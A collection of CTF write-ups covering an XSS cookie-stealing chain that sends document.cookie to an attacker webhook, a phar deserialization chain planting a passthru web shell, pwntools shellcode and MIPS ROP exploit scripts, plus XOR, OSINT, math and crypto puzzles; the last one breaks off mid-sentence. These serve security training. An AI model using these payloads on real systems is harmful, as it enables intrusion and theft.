First, let's note that one of the referenced files is `req.php`, which is a page that we can submit links for the `admin` to look at. The assumption here would be that the admin's IP address is `127.0.0.1`, which would properly set the cookie with the flag.
Now this problem looks impossible. However, if we look at the documentation page of `ob_start()`, [one of the comments](https://www.php.net/manual/en/function.ob-start.php#108016) mentions that if an `E_ERROR` is thrown, the buffer will be output properly.
Thus, the problem becomes getting a fatal error thrown by one of the functions. In this case, the only _interesting_ function is the `unserialize` function.
If we look at the documention for this function, we are again saved by the comments. [One user notes](https://www.php.net/manual/en/function.unserialize.php#112894) that if you try to serialize a class that can't be initiated (like abstract classes or interfaces), PHP will throw a fatal error.
Now we just need to find any interface or abstract class. I chose to use `Traversable` with a payload of `O:11:"Traversable":0:{}`.
Now, we are able to get a working XSS exploit with a url like `http://xsser.3k.ctf.to/?login=O:11:"Traversable":0:{}&new=<svg/onload=alert(1)>`.
We just need a tiny (32 char) XSS payload. For this, we can use a short, 4 character or less domain name (can abuse [punycode](https://en.wikipedia.org/wiki/Punycode)) (e.g. `http://xsser.3k.ctf.to/?login=O:11:"Traversable":0:{}&new=<svg/onload=import('//attk')>`) or store our exploit in [`window.name`](https://developer.mozilla.org/en-US/docs/Web/API/Window/name).
Our XSS content should just be to send a request to a webserver we control, with the contents of `document.cookie`. For example, `window.location.href = 'https://attacker/webhook?' + document.cookie'`.
Now that we have the XSS part working, we need to make sure the cookie is actually set. For this, we can just host a page where we have an iframe to `http://xsser.3k.ctf.to/`. When the iframe loads, we redirect the user to our XSS exploit.
Now, we just need to submit the link to our page to `req.php` and then watch our webserver logs. Note that when submitting, all instances of `http://xsser.3k.ctf.to/` should be replaced with `http://127.0.0.1/` so the client IP address will correctly be set to `127.0.0.1` |
The challenge binary had data accepted from stdin that would be executed if inputted properly, and had CRC checks that we had to implement to get code execution. ```pyfrom pwn import *import binascii
context.arch = "x86_64"#context.log_level = 'debug'shellcode = asm(shellcraft.sh())
edi = 0for char in shellcode: itera = 7 #mov cl, 7 while itera >= 0: #cmp cl, 0 r9 = 0 #xor r9, r9 edi2 = edi << 1 #shl edi, 1 if(edi & 0x80000000): #cmovb r9, rax r9 = 0x80000011 #cmovb r9, rax r10b_shr = char >> itera #shr r10b, cl r10b_and = r10b_shr & 1 #and r10b, 1 edi_xor = (r10b_and ^ edi2) & 0xFF #xor dil, r10b edi2 = (edi2 & 0xFFFFFF00) | edi_xor #xor dil, r10b edi = edi2 ^ r9 #xor rdi, r9 itera = itera - 1 #dec cl
#p = process("./nii")p = remote("2020.redpwnc.tf", 31215)p.sendline(binascii.hexlify((b"NIIv0.1:MaroCart"+p32(edi)+bytes(shellcode))).upper())p.interactive()```The full writeup with explanation of the whole reversing process is here.[https://www.reversing.tech/2020/07/25/nii-redpwn-2020-OEP.html](https://www.reversing.tech/2020/07/25/nii-redpwn-2020-OEP.html) |
TLDR: To complete this task you need to demonstrate phar deserialization and filter data corruption
You are given deployed html/php files and ip to the server.
Some of the important files / dir```/html - index.php (Read uploaded file) - old.php (We will use this as deserialization target) - upload.php (Upload file) - up/ (Uploaded files are placed here)```
Before creating our malicious phar payload we need to check if we could trigger it.We could trigger phar deserialization by using `phar://` wrapper on file manipulation function.Eg.- `file_exists('phar://phar.phar') or file_exists('phar://phar.jpeg')`- `file_get_contents('phar://phar.phar') or file_get_contents('phar://phar.jpeg')`- other functions like `filesize`, `filemtime`, `is_readable`, etc would also work
```Index.php
... if (isset($_GET["img"])) { if(preg_match('/^(ftp|zlib|https?|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i',$_GET['img'])){ die("no hack !");}
$img=$_GET["img"].'.jpg'; $a='data:image/png;base64,' . base64_encode(file_get_contents($img)); echo "";```
As shown in the code, preg_match stops program execution if `phar://` wrapper exists in the beginning of the string. And since preg allow us to use `php://` wrapper, we could trigger phar deserilization by using `php://filter/resource=phar://phar.jpeg`
After we know that phar deserilization is triggerable, we need to craft our payload. Because `upload.php` checks image size, we need to craft phar payload as jpeg file.
So first we need to create phar with jpeg header in it```phar_create.phpstartBuffering(); $phar->addFromString("test.txt","test"); $phar->setStub($jpeg_header_size." __HALT_COMPILER(); ?>");$phar->stopBuffering();```
Run the above code will give you `phar.phar` as jpeg image with 10x10 size.
Our main goal is able to arbitrarily write php code in `up/` folder.
```old.php key = $key; $this->store = $store; $this->expire = $expire; }
public function cleanContents(array $contents) { $cachedProperties = array_flip([ 'path', 'dirname', 'basename', 'extension', 'filename', 'size', 'mimetype', 'visibility', 'timestamp', 'type', ]);
foreach ($contents as $path => $object) { if (is_array($object)) { $contents[$path] = array_intersect_key($object, $cachedProperties); } }
return $contents; }
public function getForStorage() { $cleaned = $this->cleanContents($this->cache);
return json_encode([$cleaned, $this->complete]); }
public function save() { $contents = $this->getForStorage();
$this->store->set($this->key, $contents, $this->expire); }
public function __destruct() { if (!$this->autosave) { $this->save(); } } } class cl2 {
protected function getExpireTime($expire): int { return (int) $expire; }
public function getCacheKey(string $name): string { return $this->options['prefix'] . $name; }
protected function serialize($data): string { if (is_numeric($data)) { return (string) $data; }
$serialize = $this->options['serialize'];
return $serialize($data); }
public function set($name, $value, $expire = null): bool{ $this->writeTimes++;
if (is_null($expire)) { $expire = $this->options['expire']; }
$expire = $this->getExpireTime($expire); $filename = $this->getCacheKey($name);
$dir = dirname($filename);
if (!is_dir($dir)) { try { mkdir($dir, 0755, true); } catch (\Exception $e) {
} }
$data = $this->serialize($value);
if ($this->options['data_compress'] && function_exists('gzcompress')) {
$data = gzcompress($data, 3); }
$data = "\n" . $data; $result = file_put_contents($filename, $data); if ($result) { return true; }
return false; }
}```
the only code that allow us to write arbitrary code is by calling `set` function in `cl2` class.
But how could we create cl2 class and call `set` function while nothing such as `set` function is mentioned in any source codes?Well the answer is we could call create cl1 and cl2 class and call its function by using phar deserilization.
```phar_create.php startBuffering(); $phar->addFromString("test.txt","test"); $phar->setStub($jpeg_header_size." __HALT_COMPILER(); ?>"); $cl2 = new cl2(); $cl1 = new cl1("aaa", "bbb"); $phar->setMetadata($cl1); $phar->stopBuffering();```
By creating cl1 function and set it as metadata. `cl1` class will be created and `__destruct` function will be called when `php://filter/resource=phar://phar.jpeg` is called.
phar deserialization could not only able to call `__destruct` and `__wakeup` functions, but also inject `private`,`protected`, `public` variable inside class.
By using this tricks, we could configure cl1 class to call `set` function in `cl2` class```phar_create.php startBuffering(); $phar->addFromString("test.txt","test"); $phar->setStub($jpeg_header_size." __HALT_COMPILER(); ?>"); $cl2 = new cl2(); $cl2->writeTimes = 0; $cl2->options = [ "data_compress" => false, "prefix" => "", "serialize" => "strval", "expire" => 111111111111 ];
$cl1 = new cl1($cl2, "bbb.php"); // our RCE php file $cl1->store = $cl2; $cl1->key = "bbb.php"; $cl1->autosave = false; $cl1->cache = [ "" ]; $cl1->complete = 1;
$phar->setMetadata($cl1); $phar->stopBuffering();
```
The above code will called `file_put_contents('bbb.php', PAYLOAD)` so that RCE could be executed.
Even if we could inject any code we want, a stopper written before writing our payload.```old.php.... $data = "\n" . $data; $result = file_put_contents($filename, $data); if ($result) { return true; }...```
So when we call `http://url/up/bbb.php` the php will be kinda like```
```
So it is impossible to call our php code without removing the exit stopper.
We could delete the stopper code by using PHP filter. (PHP filter is awesome :D)More about this see this presentation `https://www.ptsecurity.com/upload/corporate/ru-ru/webinars/ics/%D0%90.%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B8%D0%BD_%D0%9E_%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF_%D0%B8%D1%81%D0%BF_%D0%A0%D0%9D%D0%A0_wrappers.pdf```` "; $content = "\n"; $content .= json_encode([[$c], 1]); var_dump($content); $file = 'php://filter/write=string.strip_tags|convert.quoted-printable-decode/resource=./output; file_put_contents($file, $content);```When this code is executed, it will remove the exit function.
We could include this code in our phar_create.php and this is our final code
```phar_create.php startBuffering(); $phar->addFromString("test.txt","test"); $phar->setStub($jpeg_header_size." __HALT_COMPILER(); ?>"); $cl2 = new cl2(); $cl2->writeTimes = 0; $cl2->options = [ "data_compress" => false, "prefix" => "", "serialize" => "strval", "expire" => 111111111111 ];
$cl1 = new cl1($cl2, "php://filter/write=string.strip_tags|convert.quoted-printable-decode/resource=/var/www/html/up/bbb.php"); $cl1->store = $cl2; $cl1->key = "php://filter/write=string.strip_tags|convert.quoted-printable-decode/resource=/var/www/html/up/bbb.php"; $cl1->autosave = false; $cl1->cache = [ "=3C=3Fphp passthru(\$_GET['cmd']); ?>" ]; $cl1->complete = 1;
$phar->setMetadata($cl1); $phar->stopBuffering();```
Rename the `phar.phar` to `phar.jpeg`, upload it and execute phar code in index.php with `php://filter/resource=phar://IMAGE_ID`.After that execute shell by going to `http://URL/up/bbb.php?cmd=ls`.The flag could be found on the `/` directory |
The first part is the same as nookstop 1.0, so we run `$("#flag").click()` in Chrome developer console and advance to the next step:
```Grabbing your banking information......Your routing number is: 0x9a0 2464Your account number has been successfully transmitted using the latest XOR encryption, and is not shown here for security reasons.Please stand by while the ABD decrypts it.......
Calling decrypt function.... wkwcwg{c3oo33osUh-oh! There's been an error!```
There's an error with the decryption function, the flag cannot be decrypted properly. Looking at the Network tab in Chrome developer console we can see that:
- Encrypted flag is at [https://nookstop2.chal.uiuc.tf/a9bc27ff-0b0c-494d-9377-14c95ca94b67/flag](https://nookstop2.chal.uiuc.tf/a9bc27ff-0b0c-494d-9377-14c95ca94b67/flag)- The decrypt function is in [https://nookstop2.chal.uiuc.tf/a9bc27ff-0b0c-494d-9377-14c95ca94b67/index.wasm](https://nookstop2.chal.uiuc.tf/a9bc27ff-0b0c-494d-9377-14c95ca94b67/index.wasm)
We know that XOR is used here, so let's try xoring the flag with `uiuctf` prefix to find a part of the key (and hope the algo is that simple :P):
```67 81 86 8A 7D 7C75 69 75 63 74 66-----------------12 E8 F3 E9 09 1A```
Now we try to recover the full key from `index.wasm`. Using a hex editor, it's found at offset 26680 (0x6838): `12 E8 F3 E9 09 1A B3 8F 3E BB C1 68 19 0A 69 23`

```67 81 86 8A 7D 7C C8 ED 0F D7 AD 59 29 64 1A 5E12 E8 F3 E9 09 1A B3 8F 3E BB C1 68 19 0A 69 23-----------------------------------------------75 69 75 63 74 66 7b 62 31 6c 6c 31 30 6e 73 7d```
Flag: `uiuctf{b1ll10ns}` |
This was the OSINT challenge that our team was not able to solve. However, through this challenge, we manged to learn new things that would be useful in future CTFs.
The intended solution is the fact that Youtube crops the banner image based on the device one is using when accessing Youtube.

We can use this tool to look at banner images with optimized for different devices (Mobile, TV, etc.)
https://mattw.io/youtube-metadata/

Under "Branding Settings", we are given a few banner links with different optimizations based on the devices used. Looking at the banner optimized for TVs, we will be able to see the full image that contains the flag.

While attempting this challenge, I managed to learn a few things. Looking at the Author's notes, he mentioned that it was "real life OSINT". Thus, I tried to see if I can link the Youtube Account with its corresponding Google Account to find out any real life information which was the wrong approach.
Looking at the page source of the Youtube channel, one is able to find the Google Account ID as shown below.

In this case, the Google ID is 100881987903947537523.
So, what can we do with this Google ID? Firstly, we can look at the account's Google Maps and Google Reviews information. We can simply replace the {userID} parameter with the Google ID that we had found earlier.
```https://www.google.com/maps/contrib/{userID}```


We can also view the person's Google Photo Albums (if he/she have any). We can visit the following link, where we replace the {userID} parameter with the Google ID we had found earlier.
```https://get.google.com/albumarchive/{userID}```
However, we were not able to find any photo albums linked to the Google Account.

Despite not being able to solve this challenge during the competition, we managed to learn something new while attempting to solve it, while also learning about the intended solution after the competition from the players and organizers. I feel that this is the beauty of CTFs and the community.
We should not fear attempting difficult challenges as we would always learn new concepts that will help us to solve similar problems in the future :) |
The program works as follow:- For every number n, n and n - 1 are converted to base 3- The program compare the digits, the number of differences is added to total
By observation, we can see that:- For every number n, most of the time the difference is 1- If n is divisible by 3, the difference is 2- If n is divisible by 3, the difference is 3, and so on
Final program:
```def count3(n): sum = 0 while (n > 0): sum += n n //= 3 return sum
print(count3(523693181734689806809285195318))```
Flag: `csictf{785539772602034710213927792950}` |
# babym1ps
writeup by [haskal](https://awoo.systems) for [BLÅHAJ](https://blahaj.awoo.systems)
**Pwn****499 points****3 solves**
>nc babymips.3k.ctf.to 7777
provided file: <https://git.lain.faith/BLAHAJ/writeups/media/branch/writeups/2020/3kctf/babym1ps/challenge>
## writeup
the provided binary is MIPS, as you'd expect from the name. there's a fairly bog-standard stackoverflow in the main function, however it can only be triggered after successfully entering apassword, otherwise it calls exit() and never returns. additionally, there's a stack cookie check.

you can manually reverse for the password, it's not super complicated but just to get more familiarwith using angr, i used angr.
```python# idk what this is, it's not importantp.hook(0x00400550, angr.SIM_PROCEDURES["stubs"]["Nop"]())# shim other functionsp.hook(0x004091d0, angr.SIM_PROCEDURES["libc"]["puts"]())p.hook(0x00408490, angr.SIM_PROCEDURES["libc"]["printf"]())
# shim the rand() looking function to return the same stuff as a real concrete executionclass RandShim(angr.SimProcedure): def run(self, vals=None): i = self.state.globals.get('fakerand_idx', 0) val = vals[i] self.state.globals['fakerand_idx'] = i + 1 return val
p.hook(0x00407bf0, RandShim(vals=[ 0x67, 0xc6, 0x69, 0x73, 0x51, 0xff, 0x4a, 0xec, 0x29, 0xcd, 0xba, 0xab, 0xf2, 0xfb, 0xe3, ]))# shim readp.hook(0x0041d520, angr.SIM_PROCEDURES["linux_kernel"]["read"]())```since this is a static binary, we can hook functions with angr SimProcedures to save time (and toavoid possible cases of angr just not terminating at all). i guessed what the function calls are inmain based on the parameters and how they're used. i also recorded the values returned by some sortof PRNG, probably `rand()` during a concrete execution and added a custom SimProcedure for that. therest is straightforward
```python# call mainst = p.factory.call_state(0x004005e0)sm = p.factory.simulation_manager(st)# find where it prints OK, avoid where it prints Nosm.explore(find=0x004007e4, avoid=0x00400820)# this is the answerprint(sm.found[0].posix.dumps(0)[512:])```
this gives a password of `dumbasspassword`. next, to defeat the stack cookie check, the cookie canbe leaked by the `printf()` call for the username, since that will keep printing until it encountersa null byte. the LSB of the cookie is always null, but by providing an overwrite of 1 char into thecookie we can leak the whole thing. just remember to set the null back with the next overwrite.
```pythonlog.info("performing stack leak")p.send("A" * 129)name = p.recvuntil("your pass")i = name.index(b"A")cookie = b"\x00" + name[i+129:i+129+3]log.info("got cookie %s", cookie)```
now we run into some challenges. it turns out this binary does not use NX, so the stack isexecutable. we can write shellcode on the stack, but we don't necessarily know where the stack isbecause of ASLR. therefore, we need a ROP chain to get the stack pointer and jump to it.
MIPS ROP is interesting (similarly to ARM ROP) because unlike i386 and amd64, the return address isstored in a register `ra` rather than directly on the stack. so instead of most every functionepilogue being able to work as a ROP gadget, only epilogues that pop `ra` from the stack and thenreturn are applicable. there are also some gadgets involving the temp register `t9` - which is usedby MIPS compilers to load certain library function calls from `gp` or other registers. so it'sreally a mix of both return- and call-oriented programming. another important thing about MIPS isthat each branch/jump has a _delay slot_, the instruction directly after the branch gets executedbefore the branch/jump gets taken, and also if it's not taken. the delay slots are prefixed inghidra with `_`. this means useful gadget operations can actually come after the corresponding`jalr`, for example.
it turns out pwntools is fairly useless for MIPS ROP, and i also tried a port of some IDA scripts toghidra <https://github.com/tacnetsol/ghidra_scripts> but these didn't really turn up good results,particularly for obtaining the stack pointer in a register, and suffered from the issue that ROPgadgets were not cached between runs which made script runs take unnecessarily long.
so instead we have to manually search for gadgets. first, it's important to note that the returnfrom main gives control over `ra` and `s8` only, so we will need to add more gadgets that loadregisters from the stack if needed.

first, i did a ghidra search for any `addiu` instruction from `sp` to `a0`. this is because of astrategy i actually discovered last week (i'm not really convinced it's novel, but i haven't seen itanywhere) of returning to `entry` as the last gadget, because `entry` loads `main` to `a0` and thencalls into libc init that will eventually execute `a0`. now it turns out this binary actually has adifferent `gain shellcode execution` gadget i just didn't look hard enough, but whatever this works.

i wasn't able to find a useful `sp->a0` gadget but i did find an `sp->a1` gadget. however this takesits next return address from `s4` as you can see it moves `s4` to `t9` and then calls (in mips, moveis equivalent to bitwise or with 0). there's another tricky part of this because it writes `s3` tothe stack, and this actually ends up corresponding to the return address of the last gadget we needso s3 will need to be controlled for that too.

in order to control `s4` we need a gadget to come before this, and there are lot of them availablebecause a lot of epilogues pop `s*` registers, but i selected for one with a reasonably small stackshift because we are technically byte-limited here.

finally, we need a gadget to move a1 to a0. i found an interesting gadget for this which returns to`ra` after branching for some reason.

so to summarize, the ROP/COP gadgets are:
- gain control of more registers, particularly `s4` and `s3`. then return to next gadget by popping `ra` - load a stack address into `a1`, write `s3` then return to `s4` (which we previously loaded from the stack) - move `a1` to `a0` and return via `ra` - hijack `entry` to get libc to call the shellcode for us
now it turns out the challenge author did it in 3 gadgets but weh. this also works.
and here's the code
```pythonlog.info("performing attack")
pwd = b"dumbasspassword"
payload = ( # password, and pad to the end of main's stack frame pwd + b"B" * (128 - len(pwd)) + cookie + b"CCCC" # main frame - s8 + p32(0x446d50) # main frame - saved ra to gadget 0 # next gadget frame + b"D"*24 + p32(1337) # s0 + p32(1338) # s1 + p32(0x48f990) # s2 - some readable address needed + p32(0x40036c) # s3 - address of last gadget (overwrite by gadget 2) + p32(0x464058) # s4 - after next gadget + p32(0x4452a8) # ra - next gadget # next gadget frame + b"E" * 28 + p32(0x13371337) # entry gadget to call a0 (overwritten by s3) + b"\x00" * 24 # final pad before shellcode)
# pwntools is fun i literally don't even have to write this part myselfsc = asm(shellcraft.mips.sh())payload += sc
p.send(payload)p.interactive()```
running the full code against the server gets you a shell, from which you can print the flag.
## addendum
when doing this sort of thing for a _real_ MIPS device, you have to be wary of the instruction anddata caches screwing you over. in particular, they are not coherent, so if your shellcode is storedin the data cache it will _not_ show up in the instruction cache unless they get flushed. now thispart really doesn't matter here, since it's executing in qemu (good thing too! i kind of justassumed it would be inside qemu on the server, but it would have been truly evil if the challengewere run on a real MIPS board).
the typical mitigation for this is to add additional ROP steps to call `sleep()` with a small value-- kernel context switching will flush the caches and then you'll be all set.
## last word
it's kinda ironic to me how the challenge is named such that it appears to be a `baby`-typechallenge but then it also only got 3 solves. i wouldn't say it's not fairly straightforward onceyou get into it, but for me personally having to find gadgets by hand was a major time sink, and itsucks that the ghidra scripts mostly failed to find stuff even though there _are_ lots of usefulgadgets in the binary. i mean c'mon it's static libc, of course there are useful gadgets. this one is supposed to be a shark but ctftime is bad -> ?✨ |
# Scrambled Eggs (csictf 2020) (499 pts)
## Challenge description
> I like my eggs sunny side up, but I ended up scrambling them.
In this **reversing**/**crypto** challenge, we are provided with two files : [scrambledeggs.txt](https://github.com/malikDaCoda/CTFs-writeups/tree/master/reverse/csictf%202020-Scrambled%20Eggs/scrambledeggs.txt) which contains two encrypted keys and the encrypted flag, and [scrambledeggs.py](https://github.com/malikDaCoda/CTFs-writeups/tree/master/reverse/csictf%202020-Scrambled%20Eggs/scrambledeggs.py) the python script that was used to encrypt the flag.
**scrambledeggs.txt** :```Encrytped key1 = xtfsyhhlizoiyx Encrypted key2 = eudlqgluduggdluqmocgyukhbqkx Encrypted flag = lvvrafwgtocdrdzfdqotiwvrcqnd```
**scrambledeggs.py** :```pythonimport random import sys
map = ['v', 'r', 't', 'p', 'w', 'g', 'n', 'c', 'o', 'b', 'a', 'f', 'm', 'i', 'l', 'u', 'h', 'z', 'd', 'q', 'j', 'y', 'x', 'e', 'k', 's']
flag = 'csictf{this_is_a_fake_flag}'flag = flag.replace('{','a')flag = flag.replace('}','a')flag = flag.replace('_','b')key1 = 'ashikka_is_mine'key1 = key1.replace('_','b')
if(len(flag) != 28 or len(key1) != 14): exit() flag = list(flag)key1 = list(key1)
def enc1(text): n = random.randint(0,sys.maxsize%28) return text[n:] + text[:n] flag = enc1(flag) def enc2(text): temp = '' for i in text: temp += map[ord(i)-ord('a')] return temp
key2 = enc2(enc2(key1))key2 = list(key2)
for j in range(2): for i in range(14): temp1 = flag[i] flag[i] = flag[(ord(key1[i])-ord('a'))%28] flag[(ord(key1[i])-ord('a'))%28] = temp1 temp2 = key1[i] key1[i] = key1[(ord(key2[i])-ord('a'))%14] key1[(ord(key2[i])-ord('a'))%14] = temp2 for i in range(14,28): temp1 = flag[i] flag[i] = flag[(ord(key2[i-14])-ord('a'))%28] flag[(ord(key2[i-14])-ord('a'))%28] = temp1 temp2 = key2[i-14] key2[i-14] = key2[(ord(key1[i-14])-ord('a'))%14] key2[(ord(key1[i-14])-ord('a'))%14] = temp2
l = random.sample([key1, key2], 2)key1 = l[0]key2 = l[1]
k = ''for i in range(14): k += random.choice(map)k = list(k)
key2 = k+key2for i in range(14): a = ord(k[i])-ord('a')+ord(key2[i+14]) if a>122: a=a%122 a=a+97 key2[i+14]= chr(a)
flag = ''.join(flag)key1 = ''.join(key1)key2 = ''.join(key2) key2 = enc2(key2)flag= enc1(enc1(enc1(enc2(flag))))
print('Encrytped key1 = '+key1)print('Encrypted key2 = '+key2)print('Encrypted flag = '+flag)```
## Approach to the solution
### Understanding the scriptAfter calmly reading and trying to understand the script above, we can summarize its steps as the following points :- we start off with the assignment of `flag` and `key1` (which both are not the actual ones obviously)```pythonflag = 'csictf{this_is_a_fake_flag}'flag = flag.replace('{','a')flag = flag.replace('}','a')flag = flag.replace('_','b')key1 = 'ashikka_is_mine'key1 = key1.replace('_','b')```- `flag` is encrypted using the `enc1` function```pythonflag = enc1(flag)```- `key2` is assigned as the double encryption of `key1` using the `enc2` function```pythonkey2 = enc2(enc2(key1))```- then comes the big double loop, which simply makes a few swaps between the characters of `flag`, `key1` and `key2````pythonfor j in range(2): for i in range(14): temp1 = flag[i] flag[i] = flag[(ord(key1[i])-ord('a'))%28] flag[(ord(key1[i])-ord('a'))%28] = temp1 temp2 = key1[i] key1[i] = key1[(ord(key2[i])-ord('a'))%14] key1[(ord(key2[i])-ord('a'))%14] = temp2 for i in range(14,28): temp1 = flag[i] flag[i] = flag[(ord(key2[i-14])-ord('a'))%28] flag[(ord(key2[i-14])-ord('a'))%28] = temp1 temp2 = key2[i-14] key2[i-14] = key2[(ord(key1[i-14])-ord('a'))%14] key2[(ord(key1[i-14])-ord('a'))%14] = temp2```- after that, there is a possibility that `key1` and `key2` are swapped```pythonl = random.sample([key1, key2], 2)key1 = l[0]key2 = l[1]```- random characters are appended to `key2`, and using those characters `key2`'s characters are modified```pythonk = ''for i in range(14): k += random.choice(map)k = list(k)
key2 = k+key2for i in range(14): a = ord(k[i])-ord('a')+ord(key2[i+14]) if a>122: a=a%122 a=a+97 key2[i+14]= chr(a)```- `key2` is encrypted using the `enc2` function```pythonkey2 = enc2(key2)```- `flag` is encrypted using the `enc2` function, and then encrypted three times using the `enc1` function```pythonflag= enc1(enc1(enc1(enc2(flag))))```- finally `key1`, `key2` and `flag` are printed```pythonprint('Encrytped key1 = '+key1)print('Encrypted key2 = '+key2)print('Encrypted flag = '+flag)```
### How to approach this ?The general approach to take for this type of challenges is to first start by identifying and dividing the big individual problems/steps and come up with solutions for them if possible, then we procede to reverse each step starting from the bottom heading to the top, and we have to make sure to mark the steps where different values could come up, in our case, these are the steps where random values are used. Since we cannot guess those values, we use brute force by computing all the possible combinations.
So first, let's start by identifying the steps where brute force is needed and where not :- the `enc1` function uses random values to determine where to split the `text` argument, that means brute force is required```pythondef enc1(text): n = random.randint(0,sys.maxsize%28) return text[n:] + text[:n]```- the `enc2` function simply maps characters from `text` to the `map` defined at the top of the script, so we can "undo" that```pythonmap = ['v', 'r', 't', 'p', 'w', 'g', 'n', 'c', 'o', 'b', 'a', 'f', 'm', 'i', 'l', 'u', 'h', 'z', 'd', 'q', 'j', 'y', 'x', 'e', 'k', 's']``````pythondef enc2(text): temp = '' for i in text: temp += map[ord(i)-ord('a')] return temp```- the big double loop looks daunting but it is easily reversible by litteraly reversing the steps- the key swapping is out of our control, we have to consider the two cases where `key1` and `key2` are swapped and when they are not- the part where random characters are mixed with `key2` aspires that we need to use brute 